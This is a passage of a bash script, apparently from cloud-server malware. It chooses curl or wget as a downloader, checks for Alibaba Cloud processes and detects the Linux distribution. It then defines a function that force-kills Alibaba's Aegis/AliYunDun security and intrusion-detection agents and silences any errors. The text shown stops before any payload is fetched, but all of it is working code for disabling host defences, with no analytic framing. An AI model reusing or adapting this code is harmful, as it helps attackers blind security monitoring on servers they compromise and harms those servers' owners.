 #!/bin/bash
LDR="wget -q -O -"
if [ -s /usr/bin/curl ]; then
  LDR="curl"
fi
if [ -s /usr/bin/wget ]; then
  LDR="wget -q -O -"
fi
if ps aux | grep -i '[a]liyun'; then
#check linux Gentoo os
var=`lsb_release -a | grep Gentoo`
if [ -z "${var}" ]; then
          var=`cat /etc/issue | grep Gentoo`
fi

if [ -d "/etc/runlevels/default" -a -n "${var}" ]; then
          LINUX_RELEASE="GENTOO"
else
          LINUX_RELEASE="OTHER"
fi

stop_aegis(){
          killall -9 aegis_cli >/dev/null 2>&1
          killall -9 aegis_update >/dev/null 2>&1
          killall -9 aegis_cli >/dev/null 2>&1
          killall -9 AliYunDun >/dev/null 2>&1
          killall -9 AliHids >/dev/null 2>&1
          killall -9 AliHips >/dev/null 2>&1
          killall -9 AliYunDunUpdate >/dev/null 2>&1
    printf "%-40s %40s\n" "Stopping aegis" "[  OK  ]"
}